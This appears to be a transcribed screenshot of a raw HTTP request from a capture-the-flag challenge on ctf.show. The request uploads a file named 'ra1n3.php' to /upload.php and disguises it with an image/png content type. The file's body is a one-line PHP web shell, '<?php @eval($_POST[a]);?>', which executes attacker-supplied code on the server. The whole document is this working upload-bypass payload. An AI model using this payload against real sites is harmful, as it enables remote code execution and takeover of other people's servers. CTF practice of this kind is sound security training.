 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: c3f71ab8-4756-42ab-9b5b-53e8813b5dad.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: https://c3f71ab8-4756-42ab-9b5b-53e8813b5dad.challenge.ctf.show/
9 Content-Length: 213
10 Content-Type: multipart/form-data;
boundary=---------------------------22952178422289
11 Dnt: 1
12 Connection: close
13
14 -----------------------------22952178422289
15 Content-Disposition: form-data; name="file"; filename="ra1n3.php"
16 Content-Type: image/png
17
18 <?php @eval($_POST[a]);?>
19 -----------------------------22952178422289--
20